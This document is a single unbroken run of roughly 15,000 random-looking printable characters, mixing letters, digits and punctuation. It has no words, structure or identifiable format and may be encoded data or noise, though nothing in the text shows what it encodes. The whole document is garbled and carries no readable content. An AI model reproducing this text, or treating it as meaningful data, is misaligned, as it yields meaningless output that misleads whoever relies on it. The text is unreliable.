Er+tETRNW9YJt5}KfY)ExSBs75;KQz1fe%uI5o+66Sw0:F&|DNkYRp~uSirr(yt/7J0NNkhL{drr~-rOLkxED|;-;ryCwxxRoW6NrUVufBoW%kE]]UOo-&h;ue;hhR@TxERWW-OoOpS6^Cy6i6^YzWTtt)OoOLXx69CCw|Vdk;Nu%iOooo{Q:CCx0rkzYiI~uUnDU]W+:qSSpA(0kIuBE-JnUI]u]]qE]h^:YVVIi4pnUfph_Sqw^iVdYdUU|zpnJJLF_S^^0/EzdY(xN~Jnn}onOSrIIW(Uny~;7kBR0nEzrAB|V)BANy{yhT]hEnt;(VBW}xp{E0}6k|DTr~UwIx]x5p-pBLx-ukIWx]O-Wz+k{iUy~fRSJC/I-p)dt^u~6Ws+z+VVJpDyppUpRh@Dh@(ix-x92ESzQqS6q]kVI^-@)wUN+K~U_@}+JhD@5-r+wk]r|yIyOyhL_WiA@0:{k]_xLthUp-_z~IAdqkoT(w9W-yVOhIy+~rR]u]Iy+Afff+UhDBisu]~L9UW]rD]]qu0IiqB|f|pR&5J0|rrwuFs9EEEhFRs2TU5StDkpxpe;zr|uTz-oW+oN;Uu:~]YdeeN]9:OLo(qQFT4y(iOztITz{+ONWFxW9@CCI7W@e||eS)FoDL9B]sS}ApX:7&V|2UNnffVhLsq@]p_0kV&-:dQrrn55o@^^I4pOz)()QdQnJRo4o2rEs5@/o02I(7n%~Nee|sKBRntnW9)B92W0kh;%6WRxK]NNITRuQ{IOEpk(r4pThQf/WkE&tCNEDEzDK)zA}J_^x9w&tzJDfUdYRkir:@5:^EW:p)YIIr]f{Trhh_oNT64uTW-^}CT;0TuICt|A2XFQNJSd/s}@|UwwV-kO+Erk^dOp-Sddzhuq@4L_^K)_dV)E-kOChLhr}@]n1|kwCA]O7u;Ek726y]-0rS~_FxE/RVzzQ;~Vu(rRJBuY;u6k;N-YD-DD-QF5w1s{-Wu%2yTrE}hUiT)I-](Ap;-NVh^uWxIN2wkIp4F)k(%6Tk+h+-6Oh^wdwp{kOTiF5I)NB0W|Dy6Ee%q]CV5A(}:VEL6S)CkFi(nKVFiLqzBREd@tUSN)VJtkQXYRSVn0(}_-k~rs_z0N1%ULBn{{JNNuC(nDR}_x&szIBKVDzCwwVJI|_^+WTuku^}Ipr00oW^O(Wyte_uk765D~eY%Sx_}_y]@5pe;W@fqx]UhorF_Y+s_@xV(xxiru~KprwNzSxwhw-QVW6hV{SKopY|ArrB}KrD9:EBQK^9Xq6dor@)ODuUxkW]{7+huxpphrCIDICU}W(_LBhxXfCB4;9TWrE/0q-(J5yE^BV6-Dtt4yWenJwXA;Vu}_prR6BkuBL1hky-0}Ck;kiWx7n6eTkxpxUz~tkA;^EzuI2C/Wr&u|w9ByED}AFCxp^5Oh|:|OB+w~yydoXxk;2I~ws_oFxuxC-p-5fO~qdhE+25Bd}xSBF6_AEBF&f]tVyD6^yCSN61k)B}7w;efRwhk;XkN)@7yER&oA+;)yynDp2tC|sw4S4B:Tqx]ORD~^CrrrJCpxEqD]T9C{6nx0OJV_^zA:}TquFYQ4p0-iE]-V{B:R%]xE5-hUrIy(rf:Yx]^9Luww~6uhhSIwRe9IqnCkJyuVEnCq5iL+)UDd)}JRzEw+0yA%kICzTyIppA:^r9nkzEkeuxx5JkNiDJD-~FK^(EI%w+(xQUIx+LohVWr++h@QuVfphsD2]6W5&p(odS+/spr-%ThWy(oUL]n}OfS/tS2x4ooWuEdqoIySqSruEJIpR-BO|DtR0+C@]rBe|i9EUVOy6pKOR{K|-pU2UJkN{5~{2nBd0K(0J]xiLViULqLzhB|i1XoF52+}ko}XVq;%{-22/o0wn]w2u@906Ypezo^6iLBOUWzLr]BWR5&krw1K]&WY-qXA-4Bi%L(An|D2VF%4WR&++2UoA6Q4qR{irrzOuxuki|tYrsxIo+Id|DeOrr]9SpNFdI2@NEI}25~:EEkXurueSp6rBUDD@4I-riT~WrI7krt&YnT6x7&nJ]kFqfR;wEwIr9ou]1oUq;LI1k]kArJo9iE;t]r4Oh~6X{5&6pu)FVC|O}UB+o6{0+D;4h(+DDWu()qJ4/h^JCqALrd4&&_4dw1D_qiF15&hVh@S)Uf1FtWO_rN)o%Ixx|TqCfW]sCuYUYB&6:FNoJAi5A1|A:@qzJ061x_1RfCYq{}nfY^f(tJ7_0E;e{zrrqISy{r_:rBNT-_+oL14:;kBOCWt|pKBWwu;dzuXK5@i|hRT-@:s+xV~WxA;etC{;_{xOiF7qpoDi^zW(@:tCVDpwDD-EENdhr9n;SAwKFi]ifEotDN~W/9eI1NC1;ACuJ0DrFfqIIhUkx%_TIUw~]DrR/:WCL}iwD]dpxxE-onz{(iDpT-^y]Iq2xWWLrr;Jt/I^0u@BDDKzunBFeh9}|-4kd+(VBz(L-F;T(opEyWkoyU}rIQV)xkS%V44TWSBrht_zutT;DEhL]kOhAFy0Us6uCif7Iyp})fksJQ06@ddzBJKq}yd}:{2e10ESBFKXy@xBqe^JzO@BXiAU{FXXzNN&}7i_FdsK@^Uf4}sDUTS0)Uur^k(rzpERxu6rBzDeOTp_IdUo~UzWO1p7++|D6ou2uB-rAWO]Y7;x_/@s@ut~RWuxUE/;k60EX(Qr:so%ries-u-7-JNpune]^w9(roU6+WSz5oC)5B(zud@D5oDz096pRSrr)xF;F2pKykk~CxE+WDru/(ouUV_VEr_s;(/@DK5Od_9hNIh|xre0oY@KUWU@9IY&/1q1xBpLB@Fp^Ekr;w&-Wo4w^x{eIRXXA)~A(TfWrT7:UotxNO+FI-}9rx-ErrBSf}tk~}kK+}yF~}}DA@-|f@eA~@o+AJUn(CA;NJd6(SOUdxO{-SWxBqAiNi:qUs+IA7Yu(^Y_fi&p~|76fkNrAo;zA5_1U|hkfohX(9^:rz|puVhLr9hXW|hVrB;YrWhDfp6VyoL/rO@%]%ynrn~nrr{~N1CLyW:5W::qfV9IU19xU15_(oFT(wKfUh~prEF}fWfzu1z^rEhorxytU&YoB+(|r];TrFLo~{JK]{T@(xNJruBDrwd9r&nX/2]5nE]5nhu;IieJIWu-fI7~os|xxkx@1rxyL@rQkIreY9(pX|(X0|V0hr7K0}97(&(Tps9S4qr|&rA9;^|_S~|/9h9hqE9/Jufu}E&xWEIp)xxED2yQ~IkuWof~~OW~dWf~6of~5ofUzV&~N}C~&}&~-}pCFip6Uop^T2p6XONB{S+fppu9~2f})SdqSBdT@}fs}s&0/Ip@yBYWt9doi9|VLBrIsIrzJpxu6IrE+AAtepxW0w;&NSY75x9-Qi7T+IwF7DxCBpr]{Or179xV&WzKsCz^5Wh_WV)57&S7e|V7w6S(+hr9~rSVo-u/I^rO4hS2:}rT6DrQw4Ao~OkO)/_9D2prWfrwzorE^y(ufI]2zkyr;TWp2wU9E~OrWJ(9LV+DS)KB_EprS:-uy)SrDw(9/_h0rF}0}LNp_L:wx:]ALeyRnepBKCNIx@%9%kyrwRfE]n~pfY-E{fqWrLprt1fxuy~@C+^Et-yrsN_kCe^9&~;x+fQsB(_]@zdVqx]WW&R-0dUB|p_9)CTW+B(pwNOrsq;]tFFVO0VWNFy}QfQ]W1Kx)4^]/@YW/ozuxYOpW:Duy:Lu10+E}tB+F~ErBSSrf~Or%SI+Ex-9^yI0@kBDh&;rFIDrWq(riWLrt{Orzy-JEdnD)tLx5(hSS7Q4O6dU]O:+s6]JtLEC%_Wo7:/@-rSN~SLtIw{4UXT~W94YyuTKuC25EF^fqCh@px}zxWi+uFnSWW_NxW7EuUDTI+ooykuwOw|0-WWIqqF6ywX^IkdzrxiRrurkrw+K(DJOpfoo~/Q%fL]6J/VhSD|QEEyru^d/q/_)6t1QktYq-T+0N(94iyW@iyTWzyhqEu@WrNpAq}uDAfhAS6Iw;N@wAJ@yhfWt6NSE^xS4SSzfh@O/U@Jf-SI2rd@]x;BTiw1pA71N6;10h7Uy+sJ(^w:zq7Q0p]Y4WI}_I]EKu;Y]rLDuf{7SU0frr)]wItCw+Trqx]rzdISEyE-BrWr{rkkUrE--rXrCre77W]+JrWD0yWd7%ur&y~ifLU:f4+-)f&9kR-t%+nSLWB]@XrSXN@tWD~u4f@u1+Ei/zUS4{Vw&YIrVXItXVxk@CqV++I7J+pq;;2OuS2]KDT9eN|9+hpxrWrrRezrXksqBX}yeY95WAx2WupOdq](0iIr%-BuQ:Du6&K7s/D(/YRy7dhx~JBy6^CyX_0frLiunfIdwAKO4qdf~TTO4wBOTuT^x_x^uDoJN2O^EyE^UWU^BSdCS4dJEqxN-6V^-AOwV}&JYJo~V6|JAJ0p@C6JA{zJXiON0roJp~~rC_Dr{ns-nRru2DRO|(pw~Trk_uprLXrr)&rxW-p;Oh4^o^|;NIB;(fJuXyDr~7/I4u:~pIL0u^|fwX&%|OAx&X6z)~FizqrOuFLK]AFO+}WDW6_OD+hE]S4Er-L{wt2II)UypsAOD@2iJ/t]D}Ryk|++C%X:^KoOrz7ui/JIhT4(&X/V&n_o]64L~-xSrrrWrBO-z9k%2KF}&KI}1Y_xu}:FSrwuwuS{r0DEk4&6C9Rr&1FSdW-Fz+{~qDWV]DWBS+RprY]Ahp@6:e5KODVi+pQz:{)Vz{Yiz|fnUh9VOtQx6ihn55/_O+X]@O9yrK2zpI9xTVf;-yyk}Q(%5wRz];2kddJ_VL&VDtW^1DULre+;4NS-rysLu5&SR7iOx_ySthypIiIrr^](kRn-+Ty/%rk_xrrK-]TxXy9UyrdLhN6Rr]1@I^f9L^k)I6iwW()W&q1%]L)fkrWC5yz&(rx6ILwu2rWy9rYr]rz:VEQ&iF-@IWd@YyU0Qryn:xRf+uF&^BBJ|NWUxL/qW(u_tk0whOuLL;pRzkT~^xsO;ru%4N^nWI]C5urR(OBf%J%r];zWEOOrIy]NXrNK(]B6{_o(ySRQSE7(2ST7;Uur+zruC+X|f(-hEEr}2xC4u6-k7zy{yJIh1^u}~h~CWSC@J6Xsy6Kd|YU~Rz1)SY;B7Wx&NLy}pxw_%_UX)FiU)zqDz_w;46eEoLsR&_eu;E]sOWx4JYRpYR{p)TYyWd~_+tWp//rx-DDr@Fr9}}I^1NIxWYIr+6ruqspxF5h]EoIXVXR(doxF+W:X/r1:&W-SFrUThU+XKYyxT4ruR5sX/w~9D~{9Fx|kFVCt(22FI1Lk~uLr_-rT+&o:zE()Oi0D-rT)S&~hOVS(tq~7VJDxE-pO|-DxwkLF%s&VpJ|VpwVFKAOXJL9y;Uprqxhq6-:^%}E90e(5Bi9|T:|RyVO22hDuR~Ddwfdu]t{_(1O5_QKRAD9J]FLCAs{RBd:5Q%-J;WoCSQdrx%I^Ay6~dJ^f}pz^2+yRToALVuzXuV1&D|u]riB9C)5tANrTxiF6E2pu&oy6Wq~k-eI0O;Dr(64uqxr;EX/{r7^WpS~LEf;yIrrDr9t0udFLOdiV5|o@oUwY{5Tp1/kL)iq7yOJyrN]OIt0SIwQB(w;ED0W5t&UL{Lytw0N/yX+yrBfWy}E+~fDI~XrB~RS_o)ksrU_|V9TpDF4zuTJ-ryryrr5Cy@^dtKz0:4R+}LRXu|CrI&q(r;zd{1/Q4EOKqXfV2ILOr^A:siVT{I}IrsVBrIpIp1E(z;(7d;)sf^p9f:(1(%]%d;IA5OxefwYJ):5%Ty9)Anq2NrYqAnBx6&2xwUVY:AR5wd66-yKktR}(nJn|EU6:JJxzuwyu^wNk:WB~rN%1x0fBNtiX)D1Ou6NBIy~O+_]^:2WpI~f/or99;re&ouR7twy@n^/CCyeW92zJrTfn&dJnK+R|i@9xfrzk|yrNLLxu2rYz]u-_)4rFf|r2/9A@SrFOwr]2drx;~r&OU7yiNr27yxB10+AOF+yy_wVi@LBIX@:pDrzNhruSXt&NWRT6hWJJ)CxiBA;EAr;:-u;7/wwKFko_sAuI}D7k@|Eie4;WViyNYru}LrN+RwSIho-hq9S~AoN]UwSh@-N|N1S|61dOYsezkW6r+@-qz)dursk--TS5I_1q)qYtIpq_eXI_:_1KFh:]w0^]2s~E|_{pt799+@e~LAdS4yn-}-f5SrwEDr9sCtf+N}1k5Lk]/y92QW]O0;~_e%~rJnpV~p&tKB{:-R6}zo22S|FS~S_2XEFK7Wtuw;rrhNpL}nDyCwpex&Iw]21s}Dfo]1FTDA_r6(D0OASuLeuoyq{]wSruUtsu0UDhQC@thp_so@6(dpLruLrxpxDu6k_F4|y]9xBu{XfOUtx-E~pr;&rxA4Jz-^f5)_}1)}WyX{~5X60ReNkrfdIw:^0rY6Y1hXp0^|I1_o;rer;1%0Y14UprD~pr}+rreS_u7RYw71%1Dw/10o%{Eo%wpUX{x56Wp]N5K)t^zFFf:0QR_wo_5+QR^E;+BxxdhkfLtLF&@FYR/UA^LtFp1q^sesqBo64SWiw]W&D1ktUsu;Du6t/ef}LLrt;uKC2WYCJ{iqW(rC-}11F2fKkNDQk5&]+7f~]&/i}E)%B1J]Rrry@_D);(Rn|(rY]J(xJ)S_5whOqYD(fyr&xoA^KoiOxWz}N{r7/Wp;K:|CUh_]dA6{(FqST(r7}25fELNT^zxqN0YR%7Yt~1F]EDrCqErf2&/p^%J)JDYssWU70nNC_wyQtCr(AIrr6Ir)Rw_/}2X^U5%QiSr4{4_/rWpBue/5AIerw7/wV(ex:2/::5/54VSeVQ7Oe]frKUz{7^t:e:V2YYEiX5&-As0~Df/k2A:Aq7_-||fkDQX]fxF4x;QToJJJONuu~yrQ~WrwA1}QtL+xIW4^r/QwQsY{B%N(EY~1i-SsipyOkNU{u+)xR9KI)s%2Y4@^~7/tpqz1Y(|C7Jx4&(pCs^poIIkIrrUz6ROI+&:dp:w]qT6r|9zdUOkhx@0Vyk|A:5NC~OCdz9:-SSVkSUES4SOT-SV]ODrr}U2tDy-ttT+{ByJr-dfy|iro6z0_d4W]Eprp)O;WIWIzWKAyLB+{VEJr2wQ;OBUSK+AWWTf(_|w^A-QkSTU{^Br-0Yfq@IWI/t@Ey^rXw1q0-&_6Ly(uxEDXrpIE1^|kC~p0~]IhorEwkyIwWN6|)WEwrhhIJT|I2:ndyC+~:uwu&W}sdFw&B:AVekoYdQVX-R^I)W0ULQXQF-{JDK%)N;1(Toyk]wRY6|yhRny^|90w;st^IrQkq|KfY/(VuKT%0)%7Ys)X@xRfYhxf7s54nrh7i]@w7e2R1%EEzTrQis/nQ/eB&1r%Ts/Q//sw-wD(xx4iIIrUDi9uuuhJ0{EEWW&R6IpO57rWuux1E(Ey;;QTI62nx1E(rkdWIDyI|udpz~IkVVxWe]KsKK6Sdd{Ixx1N(OIkh++tOWryppiThhu0yyEWiy0Ti-drqn}qTWxyEp;WerIIdTE:ux]JiioWEyS+t+)9y(SLUdqCw64A-iNyhrxtTdxyoo7iOOOFyVzdkw;rIKp{AUyx]~+}@IEE|NyDDpo{_kCw/DppyU;wwC+nK_SOrW%U~E-p{|+JuLp@-z:~kB+2zO0BSLxW6z:YKrr~k:/+DJWq)e5]w]Af_:fVAF^6ohI-ffKVuhp](:pLX_%CDo6%/0hiyhiqBBdVwwC)+~~E@e^Suy^DJL@4)TCwtwwyr:6kwrrr^S0W0)0E4C||A@2BNN^FpYD0sY2&t1fn17~F_&%kEYxk/%6nICC2OxJ-;2SBi|J6Y~~C_O15O5Ly__%{:u^{{Y_CU-D%N;0neX|0zOE7SCEX;;W6ye0qnUUA)JO(%pkNYDwordDdDDrB;}uquu6e0%(E2ktxDDpDQNeJOE7_+-_^:V5V:K~d&d]]]AXyO/%~:Iz1%N]iL)Ci5xAf02rx;9:YWoEpq5n|uB6(9Ohi+r~tO-JK@pd6TTTs9+y6SNSnKB^0Fu4JEhyyi;xIuh@RDLKyok{fO|O5:&rd]wkpIihy}S9u6BIkI@xkwNYhIi--Jq@~JTBC)yryz46SF:BQxSSJqrzK):2]B:01AXiLVohprx6zI^;VV~0|nR+It1ehS%BQx-YVVB-R&7XJeN2^wt5:W4BL|kNUWB}2u65YCpe9NVoruBK+UNRJLOCq97((YS{Wk;0~uW+|1{{(7//TeXXw/OS0OI0;)Ero_yrn{TB-WufhUrDFBp;tDiRS]YyWx4h;Y/~T9-r-5Vu{YOe%EzO~Ihx+BppBVr|9L|yR6zQRw]:nIhBVyEW-V@ryN51rR9;UIh4XS-I@F{W^-rVR^N6N64phS~r(:iWSNBFwe7u-0zrJFdrE{VhBRqtIBBV}BhVpA]1SWOK^nKEBX%^z5_kzCkKV~~Ch:Ip~B-rd)nr0W|C+x]t+SNT|{oiKALFzArX79e2:+|EDdJu96Er(B+yrt-AhWyCppEUu{R9kNpQR9|+ryTS9uww2nrTnDyIy%+;rehS|uLAIr]TiOpEILVA|:(pxwx;|r+xU+pikyOr)+2krrVKX~kU%TR|;6xp^yiyBpNLr+EdupE/npUC;fK-Q:CEW)4s|^+Ox]eYs/DBr|uXCYLqIhx^O%BDpyDE-n4A2;dVuCkFS-~wL9II)KyBrUod~2eY}+|@B-LwV/_(r|t6wunup2;7@yW9kYIrR1k5rnk6T-EtzrC2F;DD+6KrN]%su~CkUBOs}-oIBYoWFKd^yeEt}2i(;nwpLEBV)QzdtNCJCErX&y6|%wWpEudEB5+O}JA~kCAI:Rhwzx0dfnVNB&U%]]:TEh:)-1}-@ohOV4D|]yVOOxE2+rS9SIJ9eYVoy^WXx2F7S~i0DzJN/E~zddkxr;N|urIKUIrsy{(6z~^TIqzDSik}x_xsTDx~t^-IUw{WE;5zLux1Trr6;Ewh(kTWLdVLW9AsJu/D0^r-++WSxWI0SkrwrpD6RrR(_Fik0+OAzur|uRu@y;Dpo&{rftdT-E7s4x9RYD^|{;(t@@x;L_&_hYLpw|]0}yr:]]NW-/kkxNWS~wy%D1U4tY%~p)6kzY+:A_f7@~|D|dKKwVfdUK%eVxuf6V6N7]rBynk+09%yy&4@uXYQX)xs{O-IQzO;Q{nAX7%{n&X4&SK97OBIA/wy;Q1~@keDx{sqoSVyEtU2xw9I4iqyULwqdp(WBF7kEyV0]r~SI6piUL-AFI;yICFpz+|VDtV{hx]Sk|u-Jf/kW-R4Ck7XrI6Ei0FxC0]zhA_nJA&+I}OOU:d}S1KqEtD~VF(y0IrX%rW}^R:6W%6VSYzqpwxSJDx~|{oi_rDhLpX1IsLXnF|zkLI~T-F--JqkrU(:}|&Y0KJ4:frrBfWyW7FzDxWK|rwrtI~xfUOuddLyrrEiCqwrphrRhrNqWxOWy2dpWEe69uE+tr~)qLDW+xYtUk~/-BWk-hFA^SB-0w(rWCWhE+~i66ET{D5p+(/VJ&e{E7LkBr5]/N4E2prI%y^rEz2zr+;hxtwL9YxR}-Or5UXLwV5Rd9yoD55p@W-r;wLyEnJIueknItrrhpn5zQ/V}DhQXA494x)7nq@D%SVQs5U5YK/Bky+DphxwCOEkL&{k}^WOup%Tn-weshwI0E&;rxhT//fn@+wD_WR4LeQ((Xu61D&/pwO5}oYyBF72kx%@yeIyTe]UiDC^7OWY|O0re+|AnTq+F{9B:DDOrEAxr5VkWex:Nn4V}%{R)dI_-sns2eEnd]BshWJTU6A-F{wzyXRL62L/uqUnL;z64IwLh(UwOpOzrkiqk@iD+~B~(kpri1&(J_Btwtr96tphqrO~u%f9+U24|VLI-1wOAR6r7VtuktiNtNk)25&z2hSEWyprKJnyNSUYxEs0sh+B_i~ri-JI+(LxI]_E6fwWTNx0eyoRrwBrECEOrt)zyrx-uDx_^sIOI_r;{:F@w]W0WRxfheDXVh@WIO|h0+B~hX}_r;u4yX/%uFU6:xrdtoI)SWErreY;rDYzpusVYru5%{r)-W%t-7U6@zw|ux@h_-Npwyd-ee+WyT@%K@_y}/7q_|YR4@xpz5dos%AR/r9DXDnsi);(Q1rQ{7xwwX(DKDh@fO;kr-IrWSIr(1Dry0y95oCJEiDrW(DW6wz]QoIr:LIrL0IW}1k7T-rTBD_kf6_U(:EE_-up%S+}%Dp9(OI&5dr}_ppp{U_hTt^C]i;6oiORO(e~OUqfki6:nh6T~WySpozS6D;Co-6CFKLLoUrreWz6yDx5:UhRRtrr{WruiWrD%rr~thS5k65t{+L4%zrt_Or~~rpi^opoCprEXd_o@O+u;-hXQ^yWE1KWr}Ou~(kW:(-t|7z-EJpW9|yIW-y+W2--2BrIW%yr~(@uDAprESyw~(EW]TE-E__r:2%+~AT-y^xw-O_rA|zEEW%w)V{OfDEWfqS4Q^;puB%W]0orAY_W(oSwU:;r]:6WNJ%D+yKr~DxpfDpK0p_r~kKrETYxnC:CULrWusdp4Do4U/pwQq]w7}6Rf5DW]n%OuqAWwDxOQKT5QqT1Yuy~ptrxSN_EuDwEfpxrU/0WyQKWot@u6WxO-z+Ef0pzh7EEfnRyxNK4howrU{4EfQsEfQCyxVx{En@rN/KrAhzE6weE6E|y6wwyu]Bx%]7E6WtyhTwwO;k)::^u5/:QkRk6iC]}SAkhEri%]uBVLxkOrw9E^TJ%6SYfxK5)y)W0pQ_RxWANO+W{pwr@pude6ud/rYR(_we@OiFKL)5hyS&t6E+uhwhQ6r~%zrR}]wC565Uqpkw%prtsrfkVx+++EueE;xXWxuq|rB]SxL+0Su2SpfeLrEN|uE~nkuT4zwkIr]k1pwFV_zB6kx:0rxzE6r-9Lw7srk]e5tKzr%)/LrKI6xU&_xKErO9wpxwo6w;npuerprx:xrfzpuwnCyE46u|@r}D/I@9Xr9-Dp]1dy@1_;%f@z7R2x2-TT/dV4NV/;9+Qp2dnx}U+Rk)^y;7nukVe_r%(;s/Y_/pOk9/D1Lh&SL|pWSR@(oR%@orr_OrJ+6~DOS~oS)i;yB~/C6^eTDukd:4p+S+SXOyuTDpO-Bu_nLR%SS4XzSI;/SEuLtE~D4_h0|t|zxE-oSzSCoJdVnxqe~9|)dSiUIO4~:O1AhiiuOrK}xpFiwrh)DzDkW6DCOpCVrh6yoph}Iezx6xR&pE6UJk0WKz0rJxA4Dpr4Oh+9Orru-T:U0TLfhD@SDhRtOrxD{9dRSJ)}~pI]-SSA+prIDxUUIpRRW2|)ruB4IynN-LLFzrBWOq}iWpNEC:S%uk0eI0IirpVBKrNY{B^:(t|d-|r5-puyrr4rNrkOrB4+]rW|:h@{tr2Qop7Q;DWyNWE)WiWINpzf:DWU77z1A5E0L2BUT^DsDL:sV1WfspTsf7w&YRy)0%0sp/t{r]r-&Y]~WCA~+2A~zCA|SAE1F%xQ2xpUzq(n/BKQ7:]~z}IuDz]A|eABWToQeizQYE]A&7f|52W;(yitRQrf97AA(fI]sQrfDT]A(u-)}5yp)W45~%:S|OB/KnyheSBI7@{9f(dO0{pWd%E%FizyJ%fxVU+zXSWLn2r(%WwLBOWU0pW-f{rzD^4W6OWE}rwXrKArT_dyOpuWoDOyyKrx9^rW)_tLB7|yK:U;%roBzXf]UVJiLeu}(LN]U%hFw_(Jnr]W4DrI(N-ey%INxDrw/Nir&rEprz+p]:%SzWCrErT6yk&rx(ttieUskd_Dryq}Uyzrrr6w|E1xw&rwB)sy@BBxy~Ex^IBp]k4x^(W^kfsO_rWxk{wtUUY_9fSFdJA}df{y_@B6es^RNUTNBV4FBs%i/h2z;~YCrx7~A5oABwUro|9@uefrw7Qxr&eBkh0|WrwIDipBD7s6khriJf)xx/Nx-7/FdiA&)eU6wqT;IV5}AXUsBLWBO)RC(ipsVw-]ukIiCRFVR+-xEI5he|K9(5_Sd5/ExAKwV5tp~ze6|;Vz1tJ^9AxW1kwr|LpFtwKrk(J0xfpBxq4p|ky6:w2VitXSi+/N+pYrweXxfrUpr/oYop)X|;{fJu_yQ&_;Qx;y}pV)D}opprwWB@WpFVW9ru)BD2(Jz@yO66E9y6Uep2xInhuyOq1Sp::LOuuVpr0+rpR2phELOVA]Bpe6f&}YC&/^F&/TQ&/@}s/hNV|zqr+-qBDWorIdIX/Y4&Ddo5qwrrREppR1puwtph]|WV|Wpw&(:~^CrrU:}s/x:+K&F-+NiwDITu^Cy|7nApr_WCpe;&/^CVX@}@X0fF/s)O91)r1BA&y~Q})uN|_nOIt|]A)&}uBJqJh%V}tw}u0:]yWK1wTLryu4VV@9Dh0&o~}Of4RD@o_S{sx_;AyVQO^9q:~(Uq~TwswkTx:U5xFt4Ne/%]wVXdIWokru~dK:0IWW5Ti:L^6;F6prO^rrBVWyoxWrrdWEiprU:dWESpr+x%u+(VWy;VWEiTWr_0uL5LA0XurWAK+_5eWIfKrWur]oBVW-}^o6QIQ1Su-^qJWCCNVBx^WW;rwLYUiV|DrBXi|sLA~zV@]opNfrDW~yurws+Ewi14t~x%WyEyrr0-r~y:WkiXAQ~)kU^7^U2C^UO2_U^5L-S%W9+9krr5prDo;U_upNU(D-WSkU~qt{xOrB~Sw-Tzx-+9p~7eWfS^NekWryryrA]Lx}TAOrpOx@):|AT/OxV{p%E-prhSr}qOEs{fVUut(A{AqNxCYUw4VfF)xC/yUpXFVsAi:@x&QhOC_nOCR)ADh})90n)UXzkznwBzx16irs)+1oxFBV9z5xE%Vu66]+JXIVDfQrDrK2ABNs6~Ts(Xe&J~/A;]}R(EISuJJ9e9EXV2XOJOw5Co;SzJ%C(JS:CrBpxL@uCLorx;:)f5ALiS+ii_d6u]hruIz-k}p0re~DrERxuIKx(]-xk(BBui2-i_qE)L-W0t(k]uzpuz]pxoW@wJ~~qNTeqnO@Wk{p@TA6_dW6WrE6xzVxf;2DiTCWwtoExzyw~TCWfT/oTWN}YT0-5r)6w~n4iz+w(eyht-Q-%U(U2(&hF%&}F@+)F@d)F@+)F@KnFsud9{tWw/4pDuud-pB;T4w_op{TSrruIu]d1pkU_)29o|9pCps~;5U0fuu9rr%{Cr9OkX{-DuI@@BF0VhDtop;d;1fL@1QJk1/WVu/q)puYIC&y1rNJ_1_/_FXw^4VhE1op;1o2VOt+qJqKF}W6C5JK^}rxLp64Ot1zFdU+@+2wDuph&VnX%K&%t(tAQJ6:D@/_Dr9ur-S:N-^(:{Ep]A^{ohAS]sW-B()x}+RAsrdwVoS^}+RC2-2%DhrQurW_B|KSuK4u@S-}S;S:0^:_OAC)kSUtyd:@krJ%S&|LVxELhS|Trp-BWpyDEUk6IKRd-r6QWXh&O(Su^hh+Op|%Do1RU^TeLk/QxNNxiprE{ok5WXp;nKq7qAf1S~AnFik&ECqNLz~7N6ry7:f(Soxs;oKFVzOqB0_RUVFp5%V4(w)yO((iY&-BNkWrRIOWWiruxIkdiRY7(qq%^&)70q_}eF1f;-r~k{WIDxry--WEd(rW2Eyyd^r~5y;9nqq{}e-u(6;(kuOr97^r{oWIK+-u:rWw_WDeXf_sfU^/T2^Q^)sU2J%s@7^QCVrw-DO9D]p7;2x(ELksUfCUd]/&n0@sn2VC2LruI7Ir&Yru}A/(5%WVxyTSh&2fn~/f^iS1q)yr5^9fQAsY|~2f/|sYrs/f/9s6rXDz+LozU5p/FQrf/2/(t)TUX@97/]/w;w_eJ7|7oYXO]7|foDRAokf/stLURE(SwERkC]%]Iyr-:J4oT5hpC:xhTWn{r4psI;~nfFJyuiS2x}(syzp7SED6risx]+N6u]5pkIrKr)Vwf9dwSLk+Kp|uIW+rENB(0]^wiwS6xNLE1SkhYCwCY)/CK)4wLD%-rd(6@eAQLkR6+W]q1WE^xys^+_yCLSLwS:oiitp9i~5%Ci^EuTBp]]VCpXKoz]|pEI/rENEr@7TprU4(J-sh@htW2)&6x]S6Ek@xEn]LwU:xrrWxky]%uY@n{U}7y2uk]&fpE;%r%y_x%dO_kTCpu1_X_1s)@r}C@UK/Q@^/Xr4xk]{ru/@()U@)/|kfprNU61^)/~NJ/17}^QXo%CC0r(A1}hp(XDV(pY9QX@@)dro1xf%Oe%9|Xfo97/_Q7foN/up@XC0{Ii9uIf%1/z9%DrELDf}%p/p7pV}^]_~i27OKsues7/RI9xu(eur:{op%fe@{Eu4t0n{{iRWh1/W]C_Nxh+IIdN7)5@zQt9p]t~WoB-yiyE~qn{6RUS:fIiTzrruEhy:LIJ+J-fXt(@d|+uuO/Y/nLrpB+Sz~rUx6Ay({WE6pwB]r1-7A:puQVr%Tp~60rudL/rJTrRpRzB:f;n4]q_5~NBCnFUypISrukr6pfSOw6Dk9dNk0^^J2I+XC)N@s~)X{SV{)uu;~^S6]4V+)yupr)^:BSSDUp|-YQBKUSzksKfWdQ&6-ypz+xprD4y_-xdi;OwV1(zYS_|UOiu^-):}6IkI|]+UW/hTtIpVe9sD+R0:Yto%ke^+wL@5(t{7Yu;XBx/JDfzk%%XwN/O|-IL9E2rtId}xOIxNrxCzpw/2xr2o1r&s)Vzz;yExQ{LpSUr+x~ww-N]5(uhwdI-IO;/h4I2sI97W(hhRs@JQ{xt14D~9(&(e6xhIXpSNKko]229&p7IyYhIDhSf0u@-^~~h|%/eerCSEEz;ii~~71o64QA1e9x9CDKnr{D~rt4U+~kV^2Sq;h-EIi&IfxChw/xE;2/rSVVnk++YSB%oo{iA_wD+pnVtNzCqrYfDpxYwyh+JnuU+qIS~hLhoE(V7DoUKEUBYNIeES60~+Wr746uhhkAF5IE|xsN~rIV~uii~0@({6I:]CQnWAI|~e}0A]JrL;&VB06LoBEr&n]]D]USV-&5xIIr-]A-FA+4T|Rtx)rB){S:U(U(ff0ArIR+|kk;x&{AJS04hSs^@ix+@9wwwf+WoQhph+SI4VVd)UUyNrrS0-E&h&wdur0|Y+9E_Kf}pNJYET~pTu%X4iNu)5CRUpiTRh16:D0~9tzuhwr-Ep9]E~hxDsNu-Ep]pz;yyLSSAWp{T~_C&;xe6~Cz:9]/}hE|/{OpNhur4|&I1yrxNu~OUOOOK7A4oJNu;RiE9|UE0@xwpDDxoixo^:zWh~DYIWV9A&LWopEyfE7y4/@f1rDw)KtO|WXh%By}f~T4s]%Nsr^RxW{%&CSssI{pVIBQt}RpI~BW%&y]SI-nu9Cff~X0|uUfu^E]C}&B:YBxA6uBJUuWt_z^629;z)YIu:]4UnK@)wKSno-Y%Fr|xz~_T0|YEW2O~OL6EUWrWh]uIT(109kiEiD+D++tOf-BBK(%:fJEE:oBRAN~~RV)qqN+x|ueuN~opr+AUr9DdDwf&QB5rriEq